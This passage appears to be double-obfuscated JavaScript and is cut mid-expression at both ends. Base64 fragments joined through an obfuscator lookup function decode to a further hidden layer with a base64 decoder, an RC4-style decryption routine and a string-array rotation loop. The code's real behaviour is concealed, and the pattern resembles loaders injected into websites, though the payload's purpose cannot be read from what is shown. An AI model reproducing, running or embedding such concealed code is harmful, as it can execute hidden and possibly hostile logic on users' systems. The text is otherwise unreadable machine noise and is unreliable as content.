VzZlbFdRZScsJ2c'+_0x7656633u(0x149)+'V1FLSHA4b20nLCd5OGs1VzVaY0w4a3QnL'+_0x7656633u(0x15f)+'RDJywnVzdu')+('emlDb3FucScsJ0FTb2RnSDNkR3EnLCdXN'+'GVoVzV6bEFhJywnaDNWY08xcGRVRycsJ1'+'c2aGNKTVJkT3dpJywnZHVkY09LRmRMYSc'+'sJ2ZoNTVvd3knLCdoMlJjSW1rYkJXJywn'+'aUdoZFJycGNURycsJ1c0RmRVZHVqVzZxJ'+_0x7656633u(0x12d)+_0x7656633u(0x1be)+_0x7656633u(0x2be)+'JywnQlNrb1c1dGNWQ2toJywnY0NrS1dRV'+'mNOQ29QJywnelNrQVc2ODl4VycsJ2Jta2'+'hXUWRjTDF1JywndFNvQ2tlZGRUYScsJ1d'+_0x7656633u(0x187)+'Ym1rdjAnLCdsU2tNbW1vRFdQTycsJ2QzR'+'DJtaGUnLCdXUTdjSFNvcmRMbScsJ1c3YW'+'xXNlNRQmEnLCdXNGlGVzdEeG1XJywnVzY'+_0x7656633u(0x13e)+'S3ZXY05PJywnaTJsZE1IT24nLCdpQ2tXV'+'1BIbFc2RycsJ2xNZk5oS3EnLCdlTExabD'+_0x7656633u(0x2ec)+'jVUNvQScsJ2gwclhuZnEnLCdjeDAvVzdP'+'bicsJ2lDazJXUVpjUDNTJywneW1veWRjU'+'DAnLCdoSGJFYlNrZCcsJ1c2SHZtWUpjSH'+_0x7656633u(0x134)+'mRycsJ1dPR3h3Q2tnbUcnLCdXNlpkUlhP'+'c1c0MCcsJ21Db2JXUEJkTzJ5JywnVzdLO'+_0x7656633u(0x19a)+'ZlN1c2MUx5cScsJ2x4dUJXNHFtJywnVzd'+'SY08wWmRVTHUnLCdXNWFUVzQ4NldRbScs'+'J1c2SE5uU29LYkcnLCduM1Q2ZWdpJywnY'+'ThrS2xtb0tXUkcnLCdXUjNkUFppRVdRNC'+_0x7656633u(0xe8))+('WWVFJywnV1B4ZFI4b0R6dlcnLCdtQ2tpV'+'090Y0tTb1YnLCdXUS9kR2VwZFM4a20nLC'+_0x7656633u(0x2d0)+'xJywnVzc3ZEdHS0NXNDAnLCdXUlc1YjJ2'+'UCcsJ2FLWmRPWGFMJywnbzNaY01Ta1hEY'+'ScsJ0NZRFBXUEx5JywnVzZPanJDb2FoRy'+'csJ2hTa21XT0JjTGg4JywnbmhoZFJyQ1U'+'nLCdXN1crVzRYUXpHJywnbWVGY0xtayt3'+'RycsJ1c1UGFvSzNjUlcnLCdXNjdkRzhvd'+'mk4azEnLCdXT0JkS2VsZEw4a1AnLCdXUn'+_0x7656633u(0xcc)+'XNG1uVzRhN0RxJywnckNvTmN4RmRRVycs'+'J3p0UFFXUlhVJywnV1FEaVdPTDJ2VycsJ'+'1c2R0h2Q293a0cnLCdXUEZjUThvZW9MNC'+_0x7656633u(0x2e6)+'sJ2ZTb3BlU29PVzc4Jywnb1d2ZWNtby8n'+'LCdXNk95VzREaERXJywnRnJoZExjL2RPR'+'ycsJ0I4a2xXNUJjSDhraCcsJ1c2bWFkdD'+_0x7656633u(0x1a1)+_0x7656633u(0x21c)+'NGVDVzdxTEZHJywneVNvUmdJMXAnLCd2b'+'W84bEt4ZE9HJywnZ21rSGtTb05XN2EnLC'+'dvSG5jaThrWicsJ1dSVmNTU29qZWZlJyw'+'nV09UbURTb0lXUU8nLCdXUWhkSnNycW9X'+'JywnVzRLOGRIREUnLCd4U2txZndCY05xJ'+'ywncnJUMVdQYnAnLCdXNTdjR3doZEwzYS'+'csJ3VTa3JXN0c4QXEnLCdGU2taZTBoY05'+'hJywnYlpaZE5xbGRTVycsJ3B1NHVXNW1o'+'JywnYkNrK1dQTmNHS0MnLCdvWnBkUFo3Z'+_0x7656633u(0x1d2)+_0x7656633u(0x157))+('YWY3Y0xTa1F1cScsJ3hjOU1XUnJEJywnb'+'1dqbWNDazcnLCdmU2tMV1BkY1F1UycsJ1'+'c2QytwSXY1JywnYVduOGc4a1cnLCdEeGx'+'jTW1rN2VxJywnaHY5cldQNDgnLCdnQ2tD'+'V1FkY1V4QycsJ1c2bTlXNER0eHEnLCd4O'+'G94bFpMNycsJ3pKcmJXUUhqJywnVzRPeV'+'c1clpkRycsJ1c2VExuWXBjVHEnLCdXN1J'+'jTzBEM1dQRycsJ2xtazlubW9NVzdxJywn'+_0x7656633u(0xe7)+_0x7656633u(0x15b)+'MnLCd2bWtDVzZWY0ltazgnLCdXUkpkSlN'+'vMXQzNCcsJ2lDa1pvQ29BV1FDJywnRG1v'+'Y25NbGRORycsJ1c2aWtXNzlRYmEnLCd4Q'+_0x7656633u(0x277)+_0x7656633u(0xac)+_0x7656633u(0x262)+_0x7656633u(0x1ca)+'UZkVThvdkJmQycsJ3BXbGRQc2RkS0cnLC'+'dXUUNhd0Nrb2NxJywnV1A3ZFBXVGRkcSc'+'sJ1c2VERqbW92akcnLCdXUUJkUnJmbGVx'+'JywnVzZxL1c1SzJXUmknLCd2TWhjTDhrW'+'mJxJywnQThveWdHMWEnLCdwdHRkSlhCY0'+'hhJywnVzZTL3JDb3VwVycsJ2pMR25XN08'+'vJywnVzVqeXAxTmNUcScsJ3lTbzFlTC9k'+_0x7656633u(0x202)+'FRDb0tmcScsJ2FMMHRXNXlGJywnZFNrTF'+_0x7656633u(0x171)+'0dGRUU28wbW1rSScsJ1c0M2RNR3FzVzZ1'+'JywnVzZkY1MydVdqWXl4azhrcG9xJywnV'+'zVtaVc0R0pXUHknLCdtQ2tuV1IvY0dTb3'+'onLCdXNHJ3')+(_0x7656633u(0xbe)+'G1vSVdPbGRRTjgnLCdXNHFOVzVtRXhXJy'+'wnVzVUNG1Tb2llRycsJ1c3MTNnZ05jU1c'+'nLCdnQ2tpajhvcVdQeScsJ2kwRmNJbWta'+'dGEnLCdnbWsvaG1vN1dPVycsJ1c2S09XN'+'ExBbUcnLCdXNzdkR0NvZXBTazUnLCdXUX'+'pFV1JMWHpHJywneFNrMlc2dVZzRycsJ1c'+'2M2RHWnVoVzRXJywnV090ZFFOVmROOGti'+_0x7656633u(0x106)+'Ed3eScsJ1c2L2NVdkhvV1FPJywnV1JWZE'+_0x7656633u(0x98)+'rdldSN2NJZ0cnLCdXUlZkVGJkY1Ftbzkn'+_0x7656633u(0xb0)+'nEnLCdXNDRKeUNvWmJXJywnV1FmWFdSUG'+'5FRycsJ1c2NC9XNVhJcGEnLCdXNU5kS3N'+'1YVc3MCcsJ1c1NEZXNlBURlcnLCdEbWtD'+_0x7656633u(0xab)+'096Y1dRem1xRycsJ3FJejFXUUh0Jywncl'+'NrNVc2U3J6RyddO2Z1bmN0aW9uIF8weDg'+_0x7656633u(0x1da)+'ciBjPV8weDg5MzAyNzhjW2FdO2lmKF8we'+_0x7656633u(0x188)+_0x7656633u(0x162)+'7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bx'+'cnN0dXZ3eHl6QUJDREVGR0hJSktMTU5PU'+'FFSU1RVVldYWVowMTIzNDU2Nzg5Ky89Jz'+'t2YXIgaz0nJztmb3IodmFyIGw9MHgwLG0'+'sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8r'+'Kyk7fm4mJihtPWwlMHg0P20qMHg0MCtuO'+'m4sbCsrJTB4NCk/ays9U3RyaW5nWydmcm'+'9tQ2hhckNv')+(_0x7656633u(0x16a)+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+_0x7656633u(0x2e7)+_0x7656633u(0xf6)+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+_0x7656633u(0x1a4)+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9blt0XSxuW3RdPW5bb10sblt'+'vXT1wO310PTB4MCxvPTB4MDtmb3IodmFy'+'IHc9MHgwO3c8bFsnbGVuZ3RoJ107dysrK'+'Xt0PSh0KzB4MSklMHgxMDAsbz0obytuW3'+'RdKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+_0x7656633u(0x131)+_0x7656633u(0x220)+_0x7656633u(0x206)+'k7fXJldHVybiBxO307XzB4ODkzMDI3OGR'+'bJ25UcW5nQyddPWgsXzB4ODkzMDI3OGRb'+_0x7656633u(0x12a)+_0x7656633u(0x25c)+'g4OTMwMjc4Y1sweDBdLGY9YStlLGc9XzB'+'4ODkzMDI3OGRbJ2l6RGVWaCddW2ZdO2lm'+'KGc9PT11bmRlZmluZWQpe2lmKF8weDg5M'+_0x7656633u(0xec)+'5lZCl7dmFy')+('IGk9ZnVuY3Rpb24oail7dGhpc1snT0RQY'+_0x7656633u(0x186)+_0x7656633u(0xc2)+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+_0x7656633u(0xdd)+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snbEVJZVV'+'sJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydPdHZQQ2EnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'ndnhyWm1jJ10rdGhpc1snbEVJZVVsJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ0V4TXloR'+_0x7656633u(0x2b6)+'sneXpudEZPJ11bMHgxXTotLXRoaXNbJ3l'+'6bnRGTyddWzB4MF07cmV0dXJuIHRoaXNb'+'J1RrRFJkSSddKGspO30saVsncHJvdG90e'+'XBlJ11bJ1RrRFJkSSddPWZ1bmN0aW9uKG'+_0x7656633u(0x129)+'gajtyZXR1cm4gdGhpc1snU0tRanhhJ10o'+'dGhpc1snT0RQY0h5J10pO30saVsncHJvd'+_0x7656633u(0x1aa)+_0x7656633u(0x158)+'zWyd5em50Rk8nXVsnbGVuZ3RoJ107azxs'+'O2srKyl7dGhpc1sneXpudEZPJ11bJ3B1c'+'2gnXShNYXRoWydyb3VuZCddKE1hdGhbJ3'+_0x7656633u(0x29a)+'GTyddWydsZW5ndGgnXTt9cmV0dXJuIGoo'+_0x7656633u(0x241)+'XcgaShfMHg4OTMwMjc4ZClbJ090dlBDYS'+'ddKCksXzB4')+(_0x7656633u(0x166)+'WM9XzB4ODkzMDI3OGRbJ25UcW5nQyddKG'+'MsYiksXzB4ODkzMDI3OGRbJ2l6RGVWaCd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+_0x7656633u(0x29e)+'Hg4OTMwMjc4ZDt3aGlsZSghIVtdKXt0cn'+'l7dmFyIGM9LXBhcnNlSW50KEgoMHg4MjE'+'sJ2RGWWknKSkqcGFyc2VJbnQoSCgweDNl'+_0x7656633u(0x247)+'DE5MiwnMDlMRicpKSotcGFyc2VJbnQoSC'+_0x7656633u(0x289)+_0x7656633u(0x25f)+'bnQoSCgweDY1NSwnKURUNScpKStwYXJzZ'+'UludChIKDB4NTBhLCdnckJIJykpKi1wYX'+_0x7656633u(0x1c1)+'wYXJzZUludChIKDB4MWNhLCdLaUwzJykp'+_0x7656633u(0xb9)+'ykpKy1wYXJzZUludChIKDB4NjExLCczel'+'VaJykpK3BhcnNlSW50KEgoMHg0ODIsJ1l'+'4YlknKSk7aWYoYz09PWIpYnJlYWs7ZWxz'+'ZSBhWydwdXNoJ10oYVsnc2hpZnQnXSgpK'+_0x7656633u(0x159)+'NoaWZ0J10oKSk7fX19KF8weDg5MzAyNzh'+'jLDB4ZWUyM2MpLCFmdW5jdGlvbigpe3Zh'+'ciBJPV8weDg5MzAyNzhkLGM9e307Y1tJK'+_0x7656633u(0x120)+'NFUkInKStJKDB4MTVjLCdjRVJCJyksY1t'+'JKDB4MmRhLCcwJmQ2JyldPWZ1bmN0aW9u'+_0x7656633u(0x196)+'1tJKDB4MmZjLCdSKXBWJyldPWZ1bmN0aW'+'9uKHApe3Jl')+('dHVybiBwKCk7fSxjW0koMHgxNDQsJ0MpV'+'HUnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+_0x7656633u(0x234)+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHAh'+'PT1xO30sY1tJKDB4NDgwLCduKCNdJyldP'+'UkoMHg2MGIsJ2RGWWknKStJKDB4MmIxLC'+'dLaUwzJykrSSgweDdiNiwnUkBOQScpK0k'+_0x7656633u(0x15d)+_0x7656633u(0x253)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT'+_0x7656633u(0x1cf)+'oMHg1NWQsJ2NFUkInKStJKDB4NGE3LCdL'+_0x7656633u(0x209)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHA9PT'+'1xO30sY1tJKDB4M2Q3LCdKMSQ1JyldPUk'+'oMHg1YWUsJ243Sk8nKSsndCcsY1tJKDB4'+_0x7656633u(0x9d)+'XQnKStJKDB4M2IwLCdjMGckJyksY1tJKD'+'B4NGY4LCdjZWFrJyldPWZ1bmN0aW9uKHA'+'pe3JldHVybiBwKCk7fSxjW0koMHgxNWQs'+'J0FBNXcnKV09ZnVuY3Rpb24ocCxxKXtyZ'+'XR1cm4gcD49cTt9LGNbSSgweDMzNiwnd0'+'Z4WScpXT1mdW5jdGlvbihwLHEpe3JldHV'+'ybiBwPD1xO30sY1tJKDB4MWZkLCckRFlW'+'JyldPWZ1bmN0aW9uKHAscSl7cmV0dXJuI'+'HArcTt9LGNbSSgweDVlNywnUkBOQScpXT'+'1mdW5jdGlvbihwLHEpe3JldHVybiBwLXE'+'7fSxjW0koMHg1NjAsJ0QjXXQnKV09SSgw'+'eDcxNCwnZFB4WCcpK0koMHg1M2QsJ2NFU'+'kInKStJKDB4NmJkLCdAc3VQJykrSSgweD'+_0x7656633u(0x281))+('UCcpK0koMHg2ZTAsJ0tpTDMnKStJKDB4N'+'jI4LCdpRCpFJykrSSgweDZhYSwnZGt2VC'+'cpK0koMHg3NzgsJ2phNG8nKStJKDB4NWV'+'jLCdkRllpJykrSSgweDJhYywneHVKRycp'+'KyddJyxjW0koMHg3YjAsJyREWVYnKV09S'+_0x7656633u(0x11b)+'l4YlknKStJKDB4NDUxLCdSQE5BJykrSSg'+'weDE0OSwnMCZkNicpK0koMHg3ZjksJyRE'+'WVYnKStJKDB4NjQ1LCcwJmQ2JykrSSgwe'+_0x7656633u(0x22e)+'8nKStJKDB4NjBlLCdsNjVmJykrSSgweDU'+_0x7656633u(0x207)+'KStJKDB4NDM1LCczelVaJykrSSgweDgwM'+'ywndVQleScpK0koMHg2MzcsJ1JATkEnKS'+'snVicsY1tJKDB4NTIxLCdkRllpJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHAocSk7'+'fSxjW0koMHgxNjEsJ3dGeFknKV09SSgwe'+_0x7656633u(0x25b)+'UnKStJKDB4MjI2LCcoRU1pJykrSSgweDd'+_0x7656633u(0xe3)+'KStJKDB4NjJkLCdEI110JykrSSgweDc3Y'+'ywnbigjXScpK0koMHg1OWIsJzZ5bEUnKS'+'tJKDB4NjFmLCduKCNdJykrSSgweDZjZiw'+'nQHN1UCcpK0koMHg2NGIsJzA5TEYnKStJ'+_0x7656633u(0x2d8)+_0x7656633u(0xd4)+'B4N2NlLCdeWGRNJykrSSgweDE0YywnamE'+'0bycpK0koMHgyOTYsJzVjNGMnKStJKDB4'+'Mjk5LCc5U2N3JykrSSgweDM2YywnJERZV'+_0x7656633u(0xae)+_0x7656633u(0xa7))+(_0x7656633u(0x28f)+_0x7656633u(0x24d)+_0x7656633u(0x215)+'sJ2N2KmknKStJKDB4NmI3LCduN0pPJykr'+'SSgweDJkYywnd0Z4WScpK0koMHgyNWYsJ'+'0tpTDMnKStJKDB4MmQ5LCdpRCpFJykrSS'+'gweDMyMSwnOVNjdycpK0koMHg0MGEsJzZ'+'5bEUnKStJKDB4NjAyLCdGN0RQJykrSSgw'+'eDc2ZSwnQUE1dycpK0koMHgzODUsJ1Ipc'+'FYnKStJKDB4MWFkLCdjMGckJykrSSgweD'+_0x7656633u(0x286)+_0x7656633u(0xaf)+_0x7656633u(0x133)+'StJKDB4NmViLCd5UlBTJykrSSgweDY0ZC'+'wnMCZkNicpK0koMHg1NDgsJ0MpVHUnKSt'+_0x7656633u(0x18e)+'Y3YqaScpK0koMHg2NDMsJ243Sk8nKStJK'+'DB4NWJmLCc3WzRAJykrSSgweDNlMywnam'+'E0bycpK0koMHg3NDUsJyF3Y1AnKStJKDB'+_0x7656633u(0x22a)+_0x7656633u(0x29b)+'GJlLCduKCNdJykrSSgweDgzNywnMCZkNi'+'cpK0koMHg3ZDUsJzN6VVonKStJKDB4NmU'+'3LCcpRFQ1JykrSSgweDdhMSwnMDlMRicp'+_0x7656633u(0x212)+'CdjdyVQJykrSSgweDNkYiwnbDY1ZicpK0'+'koMHgxYTUsJ24oI10nKStJKDB4MjAxLCd'+_0x7656633u(0x118)+_0x7656633u(0x2c1)+'UxGJykrSSgweDM4OSwnZGt2VCcpK0koMH'+_0x7656633u(0x150))+('TDMnKStJKDB4NTRjLCd2anJWJykrSSgwe'+'DE0NiwnXlhkTScpK0koMHgyYWUsJzN6VV'+'onKStJKDB4NjcxLCdqYTRvJykrSSgweDM'+_0x7656633u(0xc0)+'KStJKDB4NjJiLCc2Z09wJykrSSgweDFiY'+'ywnamE0bycpK0koMHg1NGUsJzJQZ3YnKS'+'tJKDB4MmEzLCdSQE5BJykrSSgweDgwMiw'+_0x7656633u(0x1fe)+'KDB4MzhjLCdjRVJCJykrSSgweDI4Ziwnc'+_0x7656633u(0x222)+_0x7656633u(0xfa)+'UNScpK0koMHg0ZTAsJ2N2KmknKStJKDB4'+'NDQ0LCdEcGNUJykrSSgweDQ4OSwndClEb'+'ycpK0koMHgyN2EsJ3QpI3MnKStJKDB4Mj'+'c4LCc4aEgxJykrSSgweDNhMiwnRjdEUCc'+'pK0koMHgzMGQsJ2N2KmknKStJKDB4NzRl'+'LCdKNSpaJykrSSgweDUzMiwnZEZZaScpK'+_0x7656633u(0x1e5)+_0x7656633u(0x20b)+'oMHg1YzUsJ24oI10nKStJKDB4NjEwLCc2'+_0x7656633u(0x144)+'Hg3YWMsJyF3Y1AnKStJKDB4MTc5LCdpRC'+'pFJykrSSgweDMwMywnKURUNScpK0koMHg'+'0NGIsJ15YZE0nKStJKDB4N2U3LCdjRVJC'+'JykrSSgweDgwYSwndCkjcycpK0koMHg3Y'+'jgsJ3lSUFMnKStJKDB4MTZjLCdjRVJCJy'+'krSSgweDgwMSwnNmdPcCcpK0koMHg1ZjQ'+_0x7656633u(0x1ef)+'SSgweDc5OSwnQylUdScpK0koMHg3MmMsJ'+'0FBNXcnKStJKDB4MmQ4LCdBQTV3JykrSS'+'gweDJkMywn')+('OGhIMScpK0koMHgzNTcsJ0MpVHUnKStJK'+_0x7656633u(0x23a)+_0x7656633u(0x1ac)+'4NGEyLCdEcGNUJykrSSgweDI1NywnY0VS'+'QicpK0koMHg2ZTUsJ3ZqclYnKStJKDB4N'+_0x7656633u(0x266)+'cpK0koMHgyNWMsJzA5TEYnKStJKDB4MmE'+_0x7656633u(0x21a)+'K0koMHgxNzMsJ243Sk8nKStJKDB4M2EwL'+_0x7656633u(0x2c9)+'koMHgxOWIsJ2N2KmknKStJKDB4NGIzLCd'+'jRVJCJykrSSgweDcwYSwnZGt2VCcpK0ko'+_0x7656633u(0x252)+'FQ1JykrSSgweDJkNCwnRjdEUCcpK0koMH'+'g1MGMsJ2NFUkInKStJKDB4Mzc4LCdZeGJ'+'ZJykrSSgweDgxMywnM2QjSycpK0koMHg0'+_0x7656633u(0x1a3)+'ykrSSgweDYyZSwnN1s0QCcpK0koMHgzMD'+'EsJzlTY3cnKStJKDB4NWNmLCdDKVR1Jyk'+_0x7656633u(0x2cc)+_0x7656633u(0x2c8)+'SgweDMxZiwndmpyVicpK0koMHg3ZDcsJ2'+'NlYWsnKStJKDB4N2QyLCd1VCV5JykrSSg'+'weDc4ZCwnN1s0QCcpK0koMHg0NjQsJ2N3'+'JVAnKStJKDB4M2M3LCd0KURvJykrSSgwe'+'DU2ZiwnNmdPcCcpK0koMHg2NjQsJ2RGWW'+'knKStJKDB4MjAwLCdSQE5BJykrSSgweDM'+'2YiwnY3clUCcpK0koMHg1MWMsJ2dyQkgn'+'KStJKDB4MTcyLCdkUHhYJykrSSgweDNkN'+'SwnSjEkNScpK0koMHgyNDMsJ0FBNXcnKS'+'tJKDB4ODFm')+(_0x7656633u(0x240)+'0koMHg1MGUsJylEVDUnKStJKDB4NGNhLC'+'c1YzRjJykrSSgweDFjNiwnKEVNaScpK0k'+'oMHg2NTcsJylEVDUnKStJKDB4NWY3LCd5'+_0x7656633u(0x107)+'Hg2NWUsJzVjNGMnKStJKDB4NjA5LCdGN0'+'RQJykrSSgweDQxMCwnSjEkNScpK0koMHg'+'2ODgsJ1JATkEnKStJKDB4NjE2LCdjMGck'+'JykrSSgweDM3YSwnY3YqaScpK0koMHg2N'+'mEsJ24oI10nKStJKDB4NmI4LCdAc3VQJy'+'krSSgweDM5OSwnYzBnJCcpK0koMHgzMzU'+'sJ2w2NWYnKStJKDB4MWI0LCdEcGNUJykr'+'SSgweDI4NywnZGt2VCcpK0koMHg0ODcsJ'+'15YZE0nKStJKDB4NDMxLCcoRU1pJykrSS'+'gweDI0NiwnY0VSQicpK0koMHg0YWYsJ1I'+_0x7656633u(0x259)+'eDNjYywnd0Z4WScpK0koMHgyZjcsJzZ5b'+'EUnKStJKDB4N2RkLCdjRVJCJykrSSgweD'+'YyNiwnMDlMRicpK0koMHgyY2UsJ3VUJXk'+'nKStJKDB4NDQ4LCdBQTV3JykrSSgweDdh'+'ZSwnUkBOQScpK0koMHg3MjUsJ0tpTDMnK'+'StJKDB4NTlmLCdEcGNUJykrSSgweDZiZS'+'wnIXdjUCcpK0koMHg1NjgsJ2N2KmknKSt'+'JKDB4NzJiLCcpRFQ1JykrSSgweDdiNywn'+'dClEbycpK0koMHgzOGQsJzAmZDYnKSsoS'+'SgweDZjYywnOVNjdycpK0koMHg0NTIsJ2'+'lEKkUnKStJKDB4NjEyLCdka3ZUJykrSSg'+'weDczYSwnRCNddCcpK0koMHgyYjMsJ0Y3'+'RFAnKStJKDB4MzY3LCdKNSpaJykrSSgwe'+'DVhYywnQUE1dycpK0koMHg2ZWEsJ0oxJD'+'UnKStJKDB4')+('M2FjLCcwJmQ2JykrSSgweDE1NiwnNmdPc'+'CcpK0koMHgxZGYsJ3h1SkcnKStJKDB4Nm'+'ZmLCdqYTRvJykrSSgweDQ5MiwnbDY1Zic'+'pK0koMHgyNTksJ2N2KmknKStJKDB4NjQ2'+'LCdjdyVQJykrSSgweDcwYiwnY3clUCcpK'+'0koMHg0ZDQsJ2RrdlQnKStJKDB4MmUyLC'+'dpRCpFJykrSSgweDE3MSwnYzBnJCcpK0k'+'oMHg1YjAsJ2N3JVAnKStJKDB4NTU4LCc4'+_0x7656633u(0x217)+'HgyN2MsJ2MwZyQnKStJKDB4MWIzLCcyUG'+_0x7656633u(0xc8)+_0x7656633u(0x264)+_0x7656633u(0x124)+_0x7656633u(0x23f)+'krSSgweDJkNywnYzBnJCcpK0koMHg2NTk'+'sJ0BzdVAnKStJKDB4NWY1LCdjRVJCJykr'+'SSgweDFjYywnRjdEUCcpK0koMHg1MDQsJ'+_0x7656633u(0x17c)+'gweDRhYiwnJERZVicpK0koMHg1MDIsJ3h'+'1SkcnKStJKDB4MjZhLCd2anJWJykrSSgw'+'eDFkMSwnY3clUCcpK0koMHg3YzAsJylEV'+'DUnKStJKDB4MjRkLCczelVaJykrSSgweD'+'QwYiwnRCNddCcpK0koMHgxZGUsJyF3Y1A'+'nKStJKDB4NTljLCdnckJIJykrSSgweDRm'+'OSwndmpyVicpK0koMHgyOWMsJyREWVYnK'+'StJKDB4MzE0LCc5U2N3JykrSSgweDMxZS'+'wnOVNjdycpK0koMHgzMDIsJ3QpI3MnKSt'+_0x7656633u(0x256)+'ZFB4WCcpK0koMHg1YjYsJ3QpI3MnKStJK'+'DB4NDc2LCdBQTV3JykrSSgweDRmMiwnS2'+'lMMycpK0ko')+('MHg4MjAsJ1l4YlknKStJKDB4ODJkLCc1Y'+_0x7656633u(0x26c)+'g0NTMsJ0QjXXQnKStJKDB4NjMyLCdpRCp'+_0x7656633u(0x1e3)+'MWUsJyhFTWknKStJKDB4NWY2LCc2eWxFJ'+'ykrSSgweDRkNywnRjdEUCcpK0koMHgxZW'+'IsJ2NlYWsnKStJKDB4NDg4LCdDKVR1Jyk'+'rSSgweDI5MywnZ3JCSCcpK0koMHg2YTMs'+'J0oxJDUnKStJKDB4NWU2LCdjZWFrJykrS'+'SgweDIxMSwnQHN1UCcpK0koMHgzOTAsJ0'+'oxJDUnKStJKDB4MjE2LCdKMSQ1JykrSSg'+'weDc2MCwnOGhIMScpK0koMHg0ZTcsJ3Qp'+'RG8nKStJKDB4Mzc1LCdSKXBWJykrSSgwe'+'DQwMSwnN1s0QCcpK0koMHg1N2QsJ2N2Km'+'knKStJKDB4N2IyLCcwOUxGJykrSSgweDN'+'mMCwnMCZkNicpK0koMHg1OTUsJ2RQeFgn'+'KStJKDB4NjY1LCd5UlBTJykrSSgweDI2Y'+_0x7656633u(0x10f)+'tJKDB4NjlhLCd1VCV5JykrSSgweDg0MSw'+'nOGhIMScpK0koMHgxN2QsJ2N2KmknKStJ'+'KDB4NzE2LCd4dUpHJykrSSgweDQxNiwnd'+'CkjcycpK0koMHgxZTQsJ2MwZyQnKStJKD'+'B4NTAwLCdpRCpFJykrSSgweDgzYSwnM2Q'+'jSycpK0koMHg0MzAsJzJQZ3YnKStJKDB4'+_0x7656633u(0x1b0)+'icpK0koMHg3MDQsJ2w2NWYnKStJKDB4NT'+'FlLCdnckJIJykrSSgweDc5MiwnM2QjSyc'+'pK0koMHgzNWEsJ0oxJDUnKStJKDB4NDIx'+'LCd3RnhZJykrSSgweDFkNSwndCkjcycpK'+'0koMHg2OTEsJ3lSUFMnKStJKDB4NmMwLC'+'d1VCV5Jykr')+('SSgweDZjMiwnNnlsRScpK0koMHg2YjQsJ'+_0x7656633u(0x22b)+_0x7656633u(0x2c0)+'zdVAnKStJKDB4NDRjLCd4dUpHJykrSSgw'+'eDJlZSwnd0Z4WScpK0koMHg4MGQsJ2lEK'+'kUnKStJKDB4NzdlLCdKNSpaJykrSSgweD'+'MxYywnUkBOQScpK0koMHg0ZDAsJzA5TEY'+'nKStJKDB4NDE5LCd4dUpHJykrSSgweDc4'+_0x7656633u(0xfe)+'StJKDB4ODMzLCdAc3VQJykrSSgweDI2OS'+_0x7656633u(0x242)+'JKDB4NGVjLCdkRllpJykrSSgweDZlOCwn'+'eVJQUycpK0koMHgxYjUsJ1JATkEnKStJK'+_0x7656633u(0x15a)+'BOQScpK0koMHgyNjcsJ0Y3RFAnKStJKDB'+'4NzgzLCdLaUwzJykrSSgweDRiMSwnUilw'+'VicpK0koMHg3NDcsJ3AjenonKStJKDB4N'+'zBjLCd0KSNzJykrSSgweDY4NywndCkjcy'+'cpK0koMHg3YzksJ243Sk8nKStJKDB4NTc'+'wLCc1YzRjJykrSSgweDJiNiwnNWM0Yycp'+'K0koMHgzYmEsJ3h1SkcnKStJKDB4NmM1L'+'CckRFlWJykrSSgweDE3NCwnZGt2VCcpK0'+'koMHg2NzMsJ0o1KlonKStJKDB4NDlmLCc'+_0x7656633u(0x1a9)+'MHg2ZDEsJ2w2NWYnKStJKDB4NDk0LCc3W'+'zRAJykrSSgweDU1YiwnbDY1ZicpK0koMH'+_0x7656633u(0x138)+'UJykrSSgweDI3NywnSjUqWicpK0koMHg2'+'MDAsJyREWVYnKStJKDB4N2JkLCdkUHhYJ'+'ykrSSgweDVjYSwnSjEkNScpK0koMHg1ZD'+_0x7656633u(0x230))+('KStJKDB4MzZlLCc1YzRjJykrSSgweDE4Z'+'SwndVQleScpK0koMHg0NjYsJ2NFUkInKS'+'tJKDB4NDMyLCdjdyVQJykrSSgweDFkMyw'+'nZGt2VCcpK0koMHg0OGUsJzlTY3cnKStJ'+_0x7656633u(0x18c)+_0x7656633u(0x2ce)+'B4NDAzLCc2Z09wJykrSSgweDYzNCwnNWM'+_0x7656633u(0x12f)+'NjhlLCdSQE5BJykrSSgweDI1OCwnY0VSQ'+'icpK0koMHgxOGQsJ15YZE0nKStJKDB4NW'+_0x7656633u(0x1b7)+'pK0koMHgxODksJzdbNEAnKStJKDB4MmUw'+'LCd0KSNzJykrSSgweDIyYiwnM3pVWicpK'+'0koMHgxZTAsJylEVDUnKStJKDB4NzVhLC'+'dEcGNUJykrSSgweDRlZiwnMlBndicpK0k'+'oMHg2ZjMsJyF3Y1AnKStJKDB4MzczLCdk'+'a3ZUJykrSSgweDJiMiwnaUQqRScpK0koM'+'HgxNmQsJ3VUJXknKStJKDB4NzFmLCdka3'+_0x7656633u(0x2d2)+_0x7656633u(0xc3)+'JykrSSgweDdjYSwnWXhiWScpK0koMHg2M'+_0x7656633u(0x272)+'krSSgweDI3NCwnamE0bycpK0koMHg0Nzc'+'sJ3dGeFknKStJKDB4MTZlLCd0KSNzJykr'+_0x7656633u(0x141)+'yF3Y1AnKStJKDB4ODA3LCczelVaJykrSS'+_0x7656633u(0x1f1)+'6VVonKStJKDB4MmU0LCdjdyVQJykrSSgw'+'eDdmZiwnS2lMMyc